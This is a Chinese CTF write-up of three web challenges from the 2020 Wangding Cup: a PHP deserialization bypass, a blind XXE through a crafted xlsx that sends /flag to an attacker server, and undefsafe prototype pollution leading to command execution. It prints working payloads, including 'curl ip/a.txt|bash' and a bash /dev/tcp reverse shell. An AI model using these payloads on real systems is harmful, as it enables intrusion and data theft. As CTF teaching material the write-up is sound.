网鼎杯2020青龙组writeup-web
本文首发于Leon的Blog,如需转载请注明原创地址并联系作者
AreUSerialz
开题即送源码:
<?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
审计代码:
GET方式传参给str,然后调用is_valid()函数判断传入的参数是否在ASCII码32到125之间,也就是数字、大小写字符以及常规符号,然后进行反序列化
但是这里会ban掉不可见字符\00,这个在序列化protected属性的对象时会出现,我们需要绕过它,php7.1+版本对属性类型不敏感,所以本地序列化就直接用public就可以绕过了
然后代码很简单,我们可以序列化构造$op=2和$filename=flag.php,调用read()函数读取flag.php,但是在进行read()之前就会调用__destruct()魔术方法,如果$this->op === “2”就会设置$this->op为”1″,而”1″在process()函数中会调用write()函数,不能读取文件。
审计代码发现:process()函数中使用了不严格相等if($this->op == “2”)
所以基于PHP的特性我们可以构造$op=”2e0”进行绕过
然后就是读取文件了,但是直接相对路径读flag.php没用,不知道为什么
用绝对路径/var/www/html读也没用
我发现404页面有开发文档:https://hub.docker.com/r/nimmis/alpine-apache/

然后发现了web路径:

所以猜测flag.php路径是:/web/html/flag.php
直接读取不行,用伪协议读可以
payload:
<?php
class FileHandler { public $op = "2e0";
public $filename = "php://filter/read=convert.base64-encode/resource=/web/html/flag.php";
} $a = new FileHandler();
echo urlencode(serialize($a)); O%3A11%3A%22FileHandler%22%3A2%3A%7Bs%3A2%3A%22op%22%3Bs%3A3%3A%222e0%22%3Bs%3A8%3A%22filename%22%3Bs%3A67%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3D%2Fweb%2Fhtml%2Fflag.php%22%3B%7D
返回:
Jmx0Oz9waHANCg0KJGZsYWcgPSAiZmxhZ3s4NmFkMmU5My0yNTk2LTRkNDItODcyYS1hMjJlNWViNTI5Zjh9IjsNCg==
Base64解码得到flag:flag{86ad2e93-2596-4d42-872a-a22e5eb529f8}
filejava
打开是一个文件上传页面,看了下页面是java写的,题目名称也说了
上传个文件,然后可以下载,复制下载链接一看:
可能存在任意文件下载,尝试:
发现可以下载到/etc/passwd
又根据报错知道是Tomcat于是读取web.xml:
得到:
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://java.sun.com/xml/ns/javaee" xsi:schemaLocation="http://java.sun.com/xml/ns/javaee http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd" id="WebApp_ID" version="2.5">
<display-name>file_in_java</display-name>
<welcome-file-list>
<welcome-file>upload.jsp</welcome-file>
</welcome-file-list>
<servlet>
<description></description>
<display-name>UploadServlet</display-name>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
<servlet>
<description></description>
<display-name>ListFileServlet</display-name>
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>ListFileServlet</servlet-name>
<url-pattern>/ListFileServlet</url-pattern>
</servlet-mapping>
<servlet>
<description></description>
<display-name>DownloadServlet</display-name>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>cn.abc.servlet.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
</web-app>
之后根据xml中的<servlet-class>把对应class都下载下来,然后反编译
java web目录参考:https://www.cnblogs.com/jpfss/p/9584075.html
/DownloadServlet
?filename=../../../classes/cn/abc/servlet/UploadServlet.class
?filename=../../../classes/cn/abc/servlet/ListFileServlet.class
?filename=../../../classes/cn/abc/servlet/UploadServlet.class
?filename=../../../../META-INF/MANIFEST.MF
主要利用点是在UploadServlet.java中有如下代码:
if (filename.startsWith("excel-") && "xlsx".equals(fileExtName)) {
try {
Workbook wb1 = WorkbookFactory.create(in);
Sheet sheet = wb1.getSheetAt(0);
System.out.println(sheet.getFirstRowNum());
} catch (InvalidFormatException e) {
System.err.println("poi-ooxml-3.10 has something wrong");
e.printStackTrace();
}
}
这里考到了CVE-2014-3529类似的漏洞
这部分代码逻辑表示,如果我们的文件名是excel-开始加上.xlsx结尾,就会用poi解析xlsx。

因为提示flag在根目录,正好可以用这个xxe打。不过没回显,所以要引用外部xml盲打xxe。
首先是本地新建一个excel-1.xlsx文件,然后改后缀为zip,然后把[Content_Types].xml文件解压出来
修改[Content_Types].xml的内容为:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE try[
<!ENTITY % int SYSTEM "http://***.***.***.***/a.xml">
%int;
%all;
%send;
]>
<root>&send;</root>
<Types xmlns="http://schemas.openxmlformats.org/package/2006/content-types"><Default Extension="rels" ContentType="application/vnd.openxmlformats-package.relationships+xml"/><Default Extension="xml" ContentType="application/xml"/><Override PartName="/xl/workbook.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.sheet.main+xml"/><Override PartName="/xl/worksheets/sheet1.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.worksheet+xml"/><Override PartName="/xl/theme/theme1.xml" ContentType="application/vnd.openxmlformats-officedocument.theme+xml"/><Override PartName="/xl/styles.xml" ContentType="application/vnd.openxmlformats-officedocument.spreadsheetml.styles+xml"/><Override PartName="/docProps/core.xml" ContentType="application/vnd.openxmlformats-package.core-properties+xml"/><Override PartName="/docProps/app.xml" ContentType="application/vnd.openxmlformats-officedocument.extended-properties+xml"/></Types>
然后把这个文件再压缩回去,替换掉原来那个,然后把后缀zip改为xlsx
在自己的vps上新建a.xml文件,内容为:
<!ENTITY % payl SYSTEM "file:///flag">
<!ENTITY % all "<!ENTITY % send SYSTEM 'http://59.***.***.***:8500/?%payl;'>">
然后监听8500端口,上传excel-1.xlsx即可收到flag

notes
考点:CVE-2019-10795 undefsafe原型链污染
参考:https://snyk.io/vuln/SNYK-JS-UNDEFSAFE-548940
app.js源码:
var express = require('express');
var path = require('path');
const undefsafe = require('undefsafe');
const { exec } = require('child_process');
var app = express();
class Notes {
constructor() {
this.owner = "whoknows";
this.num = 0;
this.note_list = {};
}
write_note(author, raw_note) {
this.note_list[(this.num++).toString()] = {"author": author,"raw_note":raw_note};
}
get_note(id) {
var r = {}
undefsafe(r, id, undefsafe(this.note_list, id));
return r;
}
edit_note(id, author, raw) {
undefsafe(this.note_list, id + '.author', author);
undefsafe(this.note_list, id + '.raw_note', raw);
}
get_all_notes() {
return this.note_list;
}
remove_note(id) {
delete this.note_list[id];
}
}
var notes = new Notes();
notes.write_note("nobody", "this is nobody's first note");
app.set('views', path.join(__dirname, 'views'));
app.set('view engine', 'pug');
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(express.static(path.join(__dirname, 'public')));
app.get('/', function(req, res, next) {
res.render('index', { title: 'Notebook' });
});
app.route('/add_note')
.get(function(req, res) {
res.render('mess', {message: 'please use POST to add a note'});
})
.post(function(req, res) {
let author = req.body.author;
let raw = req.body.raw;
if (author && raw) {
notes.write_note(author, raw);
res.render('mess', {message: "add note sucess"});
} else {
res.render('mess', {message: "did not add note"});
}
})
app.route('/edit_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to edit a note"});
})
.post(function(req, res) {
let id = req.body.id;
let author = req.body.author;
let enote = req.body.raw;
if (id && author && enote) {
notes.edit_note(id, author, enote);
res.render('mess', {message: "edit note sucess"});
} else {
res.render('mess', {message: "edit note failed"});
}
})
app.route('/delete_note')
.get(function(req, res) {
res.render('mess', {message: "please use POST to delete a note"});
})
.post(function(req, res) {
let id = req.body.id;
if (id) {
notes.remove_note(id);
res.render('mess', {message: "delete done"});
} else {
res.render('mess', {message: "delete failed"});
}
})
app.route('/notes')
.get(function(req, res) {
let q = req.query.q;
let a_note;
if (typeof(q) === "undefined") {
a_note = notes.get_all_notes();
} else {
a_note = notes.get_note(q);
}
res.render('note', {list: a_note});
})
app.route('/status')
.get(function(req, res) {
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands) {
exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
if (err) {
return;
}
console.log(`stdout: ${stdout}`);
});
}
res.send('OK');
res.end();
})
app.use(function(req, res, next) {
res.status(404).send('Sorry cant find that!');
});
app.use(function(err, req, res, next) {
console.error(err.stack);
res.status(500).send('Something broke!');
});
const port = 8080;
app.listen(port, () => console.log(`Example app listening at http://localhost:${port}`))
通过上面参考链接可知undefsafe包,版本<2.0.3有原型链污染漏洞
谷歌一下undefsafe,它的基本功能是取出字典中的对象或者更新字典中的对象:
var object = {
a: {
b: [1,2,3]
}
};
// modified object
var res = undefsafe(object, 'a.b.0', 10);
console.log(object); // { a: { b: [10, 2, 3] } }
//这里可以看见1被替换成了10
参考:https://github.com/remy/undefsafe
审计代码发现由于/status路由下有命令执行:
app.route('/status')
.get(function(req, res) {
let commands = {
"script-1": "uptime",
"script-2": "free -m"
};
for (let index in commands) {
exec(commands[index], {shell:'/bin/bash'}, (err, stdout, stderr) => {
if (err) {
return;
}
console.log(`stdout: ${stdout}`);
});
}
res.send('OK');
res.end();
})
所以可以通过污染commands这个字典,例如令commads.a=whoami,然后访问/status它会遍历执行commands字典中的命令
/edit_note下可以传三个参数,调用edit_note(id, author, raw) 函数,然后使用了undefsafe进行字典的修改
因为undefsafe操作的对象可控,所以我们可以进行原型链污染
payload:
id=__proto__&author=curl ip/a.txt|bash&raw=123
//a.txt内容为:
bash -i >& /dev/tcp/ip/port 0>&1
反弹shell,flag在根目录下
trace
这个是insert注入,好像复现不了了orz
网鼎杯2020青龙组writeup-web的更多相关文章
- 【网鼎杯2020青龙组】Web WriteUp
AreUSerialz 打开题目直接给出了源代码 <?php include("flag.php"); highlight_file(__FILE__); class Fil ...
- 【网鼎杯2020白虎组】Web WriteUp [picdown]
picdown 抓包发现存在文件包含漏洞: 在main.py下面暴露的flask的源代码 from flask import Flask, Response, render_template, req ...
- 【网鼎杯2020朱雀组】Web WriteUp
nmap nmap语法,很简单. 127.0.0.1' -iL /flag -oN vege.txt ' phpweb 打开,抓包,发现可以传递函数和其参数 试了一下很多函数都被过滤了,不能执行系统命 ...
- [网鼎杯 2020 青龙组]AreUSerialz
题目分析 <?php include("flag.php"); highlight_file(FILE); class FileHandler { protected $op ...
- BUUCTF-[网鼎杯 2020 青龙组]AreUSerialz
BUUCTF-[网鼎杯 2020 青龙组]AreUSerialz 看题 <?php include("flag.php"); highlight_file(__FILE__) ...
- 刷题[网鼎杯 2020 朱雀组]phpweb
解题思路 打开是一个蛮有意思的背景,众生皆懒狗,是自己没错了.源代码看一看,啥都没有.抓个包 诶,一看到func和p两个参数,想到了call_user_func(). 尝试着把date改成system ...
- BUUCTF | [网鼎杯 2020 朱雀组]phpweb
一道比较简单的题,不过对PHP还是不够熟悉 知识点 1.PHP date函数 PHP date() 函数用于对日期或时间进行格式化. 语法 date(format,timestamp) 参数 描述 f ...
- [网鼎杯 2020 朱雀组]phpweb-1|反序列化
1.打开界面之后界面一直在刷新,检查源代码也未发现提示信息,但是在检查中发现了两个隐藏的属性:func和p,抓包进行查看一下,结果如下: 2.对两个参数与返回值进行分析,我们使用dat时一般是这种格式 ...
- 网鼎杯2020 AreUSerialz
0x00 前言 ...有一说一,赵总的BUUCTF上的这道题目并没有复现到精髓.其实感觉出题人的题目本身没有那么简单的,只不过非预期实在是太简单惹. 涉及知识点: 1.php中protected变量反 ...
随机推荐
- Python快速编程入门,打牢基础必须知道的11个知识点 !
Python被誉为全世界高效的编程语言,同时也被称作是“胶水语言”,那它为何能如此受欢迎,下面我们就来说说Python入门学习的必备11个知识点,也就是它为何能够如此受欢迎的原因. Python 简介 ...
- Zabbix3.0安装部署最佳实践
Zabbix介绍 1.1zabbix 简介 Zabbix 是一个高度集成的网络监控解决方案,可以提供企业级的开源分布式监控解决方案,由一个国外的团队持续维护更新,软件可以自由下载使用,运作团队靠提供收 ...
- Android 5.0系统默认颜色
伴随着 Android5.0 的发布也更新了support-v7-appcompat 到 V21,其中增加了 ToolBar.recyclerview.cardview 等控件. Android5.0 ...
- 李宏毅机器学习--PM2.5预测
一.说明 给定训练集train.csv,要求根据前9个小时的空气监测情况预测第10个小时的PM2.5含量. 训练集介绍: (1).CSV文件,包含台湾丰原地区240天的气象观测资料(取每个月前20天的 ...
- mac OS 查看开机/关机/重启记录
last 查看最近的开关机.登录用户等记录 以及操作时间节点. last | grep reboot 查看重启记录 last | grep shutdown 查看关机记录
- jmeter的教学视频
转载于:https://www.cnblogs.com/ios9/p/9769058.html
- 业务SQL那些事--慎用LIMIT
业务SQL那些事--慎用LIMIT 在业务中使用LIMIT限制SQL返回行数是很常见的事情,但如果不知道其中可能的坑或者说真正执行逻辑,就可能会使SQL执行非常慢,严重影响性能. LIMIT OFFS ...
- codeforce 1311 C. Perform the Combo 前缀和
You want to perform the combo on your opponent in one popular fighting game. The combo is the string ...
- muduo网络库源码学习————条件变量
muduo里的CountDownLatch类实际上是对条件变量condition进行的封装,既可以用于所有子线程等待主线程发起 "起跑" ,也可以用于主线程等待子线程初始化完毕才开 ...
- uiautomatorviewer 出现安卓8.0级以上无法打开的解决方法
一..本人在使用Android自带的uiautomatorviewer工具来进行app元素定位时,出现了Android 9.0打开不了.出现了如下图错误提示: 经过网上的查阅,总结了几个解决的方法. ...
